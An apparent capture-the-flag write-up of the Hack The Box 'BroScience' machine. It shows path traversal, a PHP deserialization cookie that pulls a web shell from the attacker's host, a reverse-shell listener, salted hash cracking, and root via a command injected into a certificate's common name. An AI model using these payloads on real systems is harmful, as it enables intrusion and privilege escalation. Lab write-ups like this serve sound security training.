HTB-BroScience
Enumeration
first checking for open ports with nmap.
nmap
1
2
3
4
5
6
7
8
9
$ nmap -sV broscience.htb
Starting Nmap 7.92 ( https://nmap.org ) at 2023-03-12 16:00 EDT
Nmap scan report for broscience.htb (10.10.11.195)
Host is up (0.033s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
80/tcp open http Apache httpd 2.4.54
443/tcp open ssl/http Apache httpd 2.4.54 ((Debian))
we found 3 open ports:
22ssh-service80apache webserver443apache webserver (ssl)
website
the website is some kind of exercise blog. the interesting part is the login page but no sign for SQL Injection vulnerability.
we checked if we could create an account. it was possible.
but after trying to log in we needed to get the account activated. normally via email verification code but we need to find another way.
dirbusting
scanning for files and directories got us something to go through.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
$ ffuf -w `fzf-wordlist` -u https://broscience.htb/FUZZ -e ".php"
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.5.0 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : https://broscience.htb/FUZZ
:: Wordlist : FUZZ: /usr/share/dirb/wordlists/common.txt
:: Extensions : .php
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
________________________________________________
.hta.php [Status: 403, Size: 280, Words: 20, Lines: 10, Duration: 34ms]
.htpasswd.php [Status: 403, Size: 280, Words: 20, Lines: 10, Duration: 34ms]
.htpasswd [Status: 403, Size: 280, Words: 20, Lines: 10, Duration: 32ms]
.php [Status: 403, Size: 280, Words: 20, Lines: 10, Duration: 33ms]
[Status: 200, Size: 171481, Words: 78373, Lines: 2547, Duration: 60ms]
.hta [Status: 403, Size: 280, Words: 20, Lines: 10, Duration: 37ms]
.htaccess [Status: 403, Size: 280, Words: 20, Lines: 10, Duration: 34ms]
.htaccess.php [Status: 403, Size: 280, Words: 20, Lines: 10, Duration: 34ms]
activate.php [Status: 200, Size: 1256, Words: 293, Lines: 28, Duration: 34ms]
comment.php [Status: 302, Size: 13, Words: 3, Lines: 1, Duration: 36ms]
images [Status: 301, Size: 319, Words: 20, Lines: 10, Duration: 238ms]
includes [Status: 301, Size: 321, Words: 20, Lines: 10, Duration: 41ms]
index.php [Status: 200, Size: 171481, Words: 78373, Lines: 2547, Duration: 409ms]
index.php [Status: 200, Size: 171481, Words: 78373, Lines: 2547, Duration: 656ms]
javascript [Status: 301, Size: 323, Words: 20, Lines: 10, Duration: 38ms]
login.php [Status: 200, Size: 1936, Words: 567, Lines: 42, Duration: 242ms]
logout.php [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 40ms]
manual [Status: 301, Size: 319, Words: 20, Lines: 10, Duration: 38ms]
register.php [Status: 200, Size: 2161, Words: 635, Lines: 45, Duration: 40ms]
server-status [Status: 403, Size: 280, Words: 20, Lines: 10, Duration: 35ms]
styles [Status: 301, Size: 319, Words: 20, Lines: 10, Duration: 41ms]
user.php [Status: 200, Size: 1309, Words: 300, Lines: 29, Duration: 38ms]
:: Progress: [9228/9228] :: Job [1/1] :: 199 req/sec :: Duration: [0:01:03] :: Errors: 0 ::
we got a error message when we wanted to access /includes/img.php
it is missing the path parameter, so we provided one and tried to read local files.
1
https://broscience.htb/includes/img.php?path=../../../../etc/passwd
we could read etc/passwd with path traversel with double url-encoding.
now we were able to read the content of all php files we found via dirbusting.
in the register.php we got a line where the activation code got generated. the function genereate_activation_code got included from utils.php.
register.php
1
2
3
4
5
6
...
if (pg_num_rows($res) == 0) {
// Create the account
include_once 'includes/utils.php';
$activation_code = generate_activation_code();
...
utils.php
the code gets build by a loop that iterates 32 times and with every iteration a random character gets choosen from the string $chars. the interesting part is srand(time()) the seed is taken from the current time the request is made. to generate the exact same activation code we need to monitor our registration of a new account and grab the response time of the server. using this time as seed for our function should get us the correct code.
1
2
3
4
5
6
7
8
9
10
11
<?php
function generate_activation_code() {
$chars = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890";
srand(time());
$activation_code = "";
for ($i = 0; $i < 32; $i++) {
$activation_code = $activation_code . $chars[rand(0, strlen($chars) - 1)];
}
return $activation_code;
}
we changed srand(time()) to:
1
2
$response_time = strtotime("Sun, 12 Mar 2023 20:55:43 GMT");
srand($response_time);
and checking activate.php we know the script is expecting code as parameter.
activate.php
1
2
3
4
5
6
7
8
9
10
11
<?php
session_start();
// Check if user is logged in already
if (isset($_SESSION['id'])) {
header('Location: /index.php');
}
if (isset($_GET['code'])) {
// Check if code is formatted correctly (regex)
...
and it worked.
we also got another file with database credentials that might be useful later.
db_connect.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
<?php
$db_host = "localhost";
$db_port = "5432";
$db_name = "broscience";
$db_user = "dbuser";
$db_pass = "RangeOfMotion%777";
$db_salt = "NaCl";
$db_conn = pg_connect("host={$db_host} port={$db_port} dbname={$db_name} user={$db_user} password={$db_pass}");
if (!$db_conn) {
die("<b>Error</b>: Unable to connect to database");
}
?>
after logging in we see our member page but nothing more.
we checked the request we are making to get the user.php and see some base64 encoded cookies.
the decoded string looks like this:
1
O:9:"UserPrefs":1:{s:5:"theme";s:5:"light";}
a serialized object
as with the other pages we looked at the source of user.php and found that a function from utils.php got called to unserialize the cookie.
to take advantage of this we need to use objects that are already declared. the avatar feature was not implemented, but Objects are already in the source. And these objects need a file and a file path to save to.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
function get_theme() {
if (isset($_SESSION['id'])) {
if (!isset($_COOKIE['user-prefs'])) {
$up_cookie = base64_encode(serialize(new UserPrefs()));
setcookie('user-prefs', $up_cookie);
} else {
$up_cookie = $_COOKIE['user-prefs'];
}
$up = unserialize(base64_decode($up_cookie));
return $up->theme;
} else {
return "light";
}
}
class Avatar {
public $imgPath;
public function __construct($imgPath) {
$this->imgPath = $imgPath;
}
public function save($tmp) {
$f = fopen($this->imgPath, "w");
fwrite($f, file_get_contents($tmp));
fclose($f);
}
}
class AvatarInterface {
public $tmp;
public $imgPath;
public function __wakeup() {
$a = new Avatar($this->imgPath);
$a->save($this->tmp);
}
}
?>
we created this php snippet that points to a php shell file on our machine, that is hosted with an simple python server. python3 -m http.server 80.
and it should be saved in the includes folder, so we can easily check if everything worked properly.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
<?php
function print_object() {
$tmp = "http://10.10.15.41/shelljojo2.php";
$imgPath = "/var/www/html/includes/shelljojo2.php";
$p = new AvatarInterface();
$p->tmp=$tmp;
$p->imgPath=$imgPath;
echo base64_encode(serialize($p));
}
class AvatarInterface {
public $tmp;
public $imgPath;
}
print_object();
?>
executing the script gives us the base64 encoded serialized php object.
1
2
$ php -f gen_cookie.php
TzoxNToiQXZhdGFySW50ZXJmYWNlIjoyOntzOjM6InRtcCI7czozMzoiaHR0cDovLzEwLjEwLjE1LjQxL3NoZWxsam9qbzIucGhwIjtzOjc6ImltZ1BhdGgiO3M6Mzc6Ii92YXIvd3d3L2h0bWwvaW5jbHVkZXMvc2hlbGxqb2pvMi5waHAiO30=
with burp we replaced the cookie and send the request.
after checking the includes listening we found our file.
before we can execute it we need to setup a listener on our side.
1
nc -lvnp 4444
and we have the shell.
after poking around we used linpeas.sh to check for attack vectors. from the php script db_connect.php we know some database credentials and with linpeas we got the answer that a postgresql database is running. and we have access to psql.
to access the database we used the credentials in the php file.
1
$ psql -h localhost -U dbuser -d broscience
in the table users we found password hashes and usernames. from our read from /etc/passwd we know only one user has shell access.
1
bill | 13edad4932da9dbb57d9cd15b66ed104
know we need to crack the password hash. after a few fails we did not so at first glance that we were missing the salt added to the password hash. luckily it is also presented in the db_connect.php script. with that knowledge we were able to crack the hash with hashcat.
```hash with salt 13edad4932da9dbb57d9cd15b66ed104.NaCl
1
2
3
```shell
$ hashcat -m 10 -a 0 bill_hash.txt /usr/share/wordlists/rockyou.txt
and we got the password.
1
13edad4932da9dbb57d9cd15b66ed104:NaCl:iluvhorsesandgym
1
2
3
4
$ ssh bill@brosience
...
bill@broscience:~$ id
uid=1000(bill) gid=1000(bill) groups=1000(bill)
user flag
1
2
bill@broscience:~$ cat user.txt
5b***************************309
we found a unusual script in /opt/renew_cert.sh the script belongs to root. the script needs as input a crt certificate. it checks if the cert is less than a day valid and if not it generates a new certificate with the same input variables.
the interesting part is where the script moves the new script from temp to the homefolder of bill and renames the cert after the commonName variable.
1
2
3
...
/bin/bash -c "mv /tmp/temp.crt /home/bill/Certs/$commonName.crt"
...
to exploit this we need to generate a script that is valid for less than a day. we struggled a bit with the correct name of the cert but in the end broscience.crt worked just fine.
1
openssl req -x509 -sha256 -nodes -newkey rsa:4096 -keyout /tmp/temp.key -out ~/Certs/broscience.crt -days 1
after this command we need to answer a few questions regarding the ownership of the cert. and here we need to put our malicious code into the common name question.
we create suid bit on /bin/bash so we can execute it afterwards as root.
1
2
3
4
5
6
7
Country Name (2 letter code) [AU]:AU
State or Province Name (full name) [Some-State]:somestate
Locality Name (eg, city) []:asd
Organization Name (eg, company) [Internet Widgits Pty Ltd]:ste
Organizational Unit Name (eg, section) []:asf
Common Name (e.g. server FQDN or YOUR name) []:$(chmod u+s /bin/bash)
Email Address []:test@sda.com
after checking that the binary has the suid bit set.
1
2
bill@broscience:~/Certs$ ls -la /bin/bash
-rwsr-xr-x 1 root root 1234376 Mar 27 2022 /bin/bash
we spawn just another shell as root.
1
$ /bin/bash -p
we are root and looked at first into the root directory. this is how the renew_cert.sh gets executed.
1
2
3
4
5
bash-5.1# cat cron.sh
#!/bin/bash
timeout 10 /bin/bash -c '/opt/renew_cert.sh /home/bill/Certs/broscience.crt'
/usr/bin/rm -r /home/bill/Certs/*
/usr/bin/rm -r /home/bill/Certs/.*
and here is finally the root flag.
[H4] & [L0]


